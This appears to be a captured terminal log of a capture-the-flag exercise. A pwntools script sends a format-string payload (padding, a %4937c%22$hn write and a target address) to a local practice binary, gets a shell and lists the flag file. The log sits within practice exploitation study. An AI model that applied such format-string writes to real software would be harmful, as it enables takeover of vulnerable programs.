 Ubu ~/PWNABLE/Format String/fmt2
$ ./solve.py DEBUG
[+] Starting local process '/home/lwd3c/PWNABLE/Format String/fmt2/fmt2' argv=[b'/home/lwd3c/PWNABLE/Format String/fmt2/fmt2'] : pid 23219
[DEBUG] Received 0x1f bytes:
    b'What kind of data do you have?\n'
[DEBUG] Sent 0x89 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000070  25 34 39 33  37 63 25 32  32 24 68 6e  41 41 41 41  │%493│7c%2│2$hn│AAAA│
    00000080  18 40 40 00  00 00 00 00  0a                        │·@@·│····│·│
    00000089
[DEBUG] Received 0x18 bytes:
    b'Error\n'
    b'Give me your data\n'
[DEBUG] Sent 0x1 bytes:
    b'\n'
[*] Switching to interactive mode
[DEBUG] Received 0xfff bytes:
    b' ' * 0xfff
$
DEBUG] Received 0x1 bytes:
    b' '
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x15 bytes:
    b'flag  fmt2  solve.py\n'
flag  fmt2  solve.py
patreon.com/kvacm
by kvacm